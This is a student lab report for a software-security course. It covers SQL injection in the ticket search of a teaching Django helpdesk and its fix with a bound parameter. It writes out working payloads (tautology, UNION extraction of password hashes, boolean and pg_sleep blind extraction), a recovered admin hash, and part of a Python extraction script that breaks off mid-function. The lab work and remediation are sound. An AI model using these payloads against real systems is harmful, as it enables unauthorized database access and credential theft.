503M — Software Security
Lab 1 — SQL Injection
Meridian Service Desk — Advanced Ticket Search
Fixed code — GitHub repository
https://github.com/anthonyfeg/sql-anthonyfeghali
The fix is the second commit; the first commit is the unmodified course baseline, so the diff shows exactly what changed.

Student | benjamin.jreitiny38@outlook.com
Target | Meridian Service Desk (Django) — GET /tickets/search/?q=
Vulnerability | SQL Injection (CWE-89) — PostgreSQL backend
Date | 27 September 2026

1. Executive summary
The agent-facing “Advanced Ticket Search” (GET /tickets/search/?q=…, staff-only) builds its SQL statement by concatenating the raw q parameter directly into a LIKE literal. Because the value lands inside a single-quoted string, a single quote in the input breaks out of the literal and the rest of the input is parsed as SQL. All five lab objectives were achieved against the running application while authenticated as the support agent rmasri:
- Objective 1 — returned a ticket the search term does not match.
- Objective 2 — returned every ticket in one request.
- Objective 3 — read the four staff accounts and their PBKDF2 password hashes from auth_user (a table the search was never meant to touch).
- Objective 4 — recovered the administrator’s full 89-character password hash blind (boolean oracle), one character at a time, automated.
- Objective 5 — recovered the same hash from a request whose response body is byte-identical every time, inferring each character from response time (pg_sleep).
The root cause was fixed by replacing string concatenation with a parameterized query (a bound parameter). After the fix, every attack above returns zero rows while legitimate searches continue to work.

2. Target and method
Meridian runs as a Docker stack (nginx → Django/gunicorn → PostgreSQL 17) on 127.0.0.1:5001. Testing was performed as an outsider through HTTP, authenticated as agent rmasri, exactly as the worksheet requires. Objectives 1–3 and the remediation check were carried out in Burp Suite Community Edition: the request was edited and re-sent in Repeater, and the Response pane was set to Render so the returned page is visible next to the exact request. Objectives 4 and 5 were automated with a short Python script, because Burp Community throttles Intruder to about one request per second and gates its payload lists, so a script is faster for the per-character extraction (as the worksheet itself notes). Each figure shows the exact request sent and the response that proves it reached the database.
The injectable statement (confirmed afterwards by opening the source) is:
WHERE title LIKE '%" + term + "%' # term = request.GET.get("q")
cursor.execute(sql) # no bound parameters

3. Objectives and evidence

Objective 1 — a ticket the term does not match
Searching the nonsense term zznomatch returns nothing. Appending an always-true OR that selects a specific row makes the query return ticket #3, whose title does not contain the search term — proving the query logic itself was changed.
q = zznomatch' OR id=3 --

Figure 1. Burp Repeater — the injected request returns ticket #3 (1 match) although no title contains “zznomatch”.

Objective 2 — every ticket at once
A tautology (OR 1=1) makes the WHERE clause true for every row, so the whole helpdesk_ticket table (8 rows) is returned in a single request.
q = ' OR 1=1 --

Figure 2. Burp Repeater — ' OR 1=1 -- returns all 8 tickets in one request.

Objective 3 — staff accounts and password hashes
The result set has four columns (id, title, submitter_email, status). A UNION SELECT with a matching column count pulls rows out of Django’s auth_user table — data the ticket search was never designed to expose. The username is placed in the title column and the password hash in the submitter column; the trailing comment removes the original ORDER BY created (which is not a column of the UNION result).
q = zzu' UNION SELECT id, username, password, 0 FROM auth_user --

Figure 3. Burp Repeater — the UNION query joins auth_user into the results; usernames appear in the Title column and PBKDF2 hashes in the Submitter column (the Render view truncates the long hashes on the right; full values below).
All four Django PBKDF2-SHA256 hashes were recovered. The administrator’s complete hash (also readable in full in the Repeater Response “Raw” tab) is:
pbkdf2_sha256$1500000$e0COP9zUSMhi99bVXSRSfc$P5x75ddLkisk+N33EXHOQ/ZskdgEn5bas6TQkBbFIAg=

Objective 4 — blind (boolean) recovery of the admin hash
Here the response is used only as a one-bit oracle: the injected condition is OR-ed onto the WHERE clause, so if the condition is TRUE the page returns rows and if it is FALSE it returns none. The password hash never appears in any response. Each character is found by binary-searching its ASCII code with substr()/ascii(), about seven requests per character, fully automated. The recovered 89-character string matched the value in the database exactly.
q = zznomatch' OR (ascii(substr((SELECT password FROM auth_user WHERE username='admin'),{i},1)) > {n}) --

Figure 4. Terminal — the script recovers the length (89) and the full administrator hash character by character, and confirms it matches the value stored in the database.

Objective 5 — time-based blind (identical responses)
This request is engineered so the visible result is always the same — the result table is empty (“0 match”) and byte-identical whether the guess is right or wrong (verified: the results-table region has the same SHA-1 in both cases). The only thing that changes is how long the response takes: a correct guess drives pg_sleep(1.5), a wrong guess returns immediately. What is measured is therefore wall-clock response time, not response content.
q = %' AND CAST((SELECT pg_sleep(1.5) FROM auth_user WHERE username='admin' AND ascii(substr(password,{i},1)) > {n}) AS text)='zz' --

Figure 5. Terminal — the time-based script rebuilds the hash from response time alone; each confirmed character came from a delayed (pg_sleep) response while the page body stayed identical (shown here through position 12, “pbkdf2_sha25”). The run finishes at position 13 with the prefix “pbkdf2_sha256” and reports it matches the value from Objectives 3 and 4.
Measured (position 1, whose true character is ‘p’ = ASCII 112): the guess ascii>111 (true) took ≈1.52 s; ascii>112 (false) took ≈0.02 s; both responses showed “0 match” with an identical results table. Iterating this recovered the prefix pbkdf2_sha256, matching the known value.

4. Remediation
Root cause: attacker-controlled text is concatenated into the SQL string, so it is parsed as SQL. The fix is to pass the search term as a bound parameter, so the database driver (psycopg2) always treats it as data and never as SQL. The LIKE wildcards are added to the parameter value, and the user’s own % and _ are escaped so the search still behaves as a plain substring match.
Change made (src/helpdesk/views/staff.py → advanced_ticket_search):
- "WHERE title LIKE '%" + term + "%' "
- cursor.execute(sql)
+ escaped = term.replace('\\','\\\\').replace('%','\\%').replace('_','\\_')
+ pattern = f"%{escaped}%"
+ "WHERE title LIKE %s ESCAPE '\\' "
+ cursor.execute(sql, [pattern])

Here %s is psycopg2’s parameter placeholder, not Python string formatting: the value travels to the server separately from the statement text. (An equally valid fix is to drop raw SQL and use the Django ORM, Ticket.objects.filter(title__icontains=term); the parameterized version was chosen to keep the diff minimal and obvious.)
Only the SQL sink was changed; other planted flaws in this teaching build (e.g. the mark_safe() handling in the same view, which belongs to a different lab) were left untouched.

Before and after (Objective 2 attack)
The same payload ' OR 1=1 -- was sent in Burp Repeater against the vulnerable and the fixed application. Before the fix it returns all 8 tickets; after the fix the identical request returns 0 matches, because the whole string is now treated as a literal search term instead of SQL.
Figure 6. Before the fix — ' OR 1=1 -- returns all 8 tickets.

Figure 7. After the fix — the identical payload returns “No match” / 0 matches.

Verification after the fix
Check | Before fix | After fix
Legitimate search q=Invoice | 1 match | 1 match (unchanged)
Obj 1 zznomatch' OR id=3 -- | returns ticket #3 | 0 rows
Obj 2 ' OR 1=1 -- | 8 tickets | 0 rows
Obj 3 UNION … FROM auth_user | 4 hashes | 0 rows
Obj 4 boolean oracle | leaks 1 bit / request | always false
Obj 5 pg_sleep payload | ≈1.5 s when true | ≈0.02 s (never sleeps)
q=% (wildcard test) | all rows | 0 rows (wildcard escaped)

Every attack that previously succeeded now returns nothing, and legitimate search is unaffected.

Appendix — automation script (objectives 4 & 5)
The blind extractors used for objectives 4 and 5 (boolean and time-based binary search). The authentication/HTTP helper is in the companion file sqli.py in the repository (lab1_exploit/).
#!/usr/bin/env python3
"""Run SQLi objectives 1-5 against Meridian and validate against ground truth."""
import time, sys
from sqli import login, run, s, SEARCH

GROUND_TRUTH_ADMIN = "pbkdf2_sha256$1500000$e0COP9zUSMhi99bVXSRSfc$P5x75ddLkisk+N33EXHOQ/ZskdgEn5bas6TQkBbFIAg="

def rows_for(term):
from sqli import parse_rows
r = s.get(SEARCH, params={"q": term})
return parse_rows(r.text)

# ---------- boolean oracle ----------
def boolean_true(cond_sql):
"""Return True if injecting `... OR <cond_sql> -- ` yields any rows."""
term = f"zznomatch' OR ({cond_sql}) -- "
return len(rows_for(term)) > 0

def bsearch_gt(make_cond):
"""Binary-search an ascii value in 1..126 using a '> n' boolean oracle."""
lo, hi = 31, 127 # printable range; result is the char's ascii
while lo < hi:
mid = (lo + hi) // 2
if boolean_true(make_cond(mid)): # value > mid ?
lo = mid + 1
else:
hi = mid
return lo # smallest n such that value > n is false => value == n

def blind_boolean_extract():
# 1) recover length blind
length = bsearch_gt(lambda n:
f"SELECT length(password) FROM auth_user WHERE username='admin' HAVING count(*)>0 AND max(length(password))>{n}"
if False else
f"(SELECT length(password) FROM auth_user WHERE username='admin')>{n}")
print(f"[obj4] recovered password length (blind) = {length}")
# 2) recover each char via ascii binary search
chars = []
reqs = 0
for i in range(1, length + 1):
def mk(n, i=i):
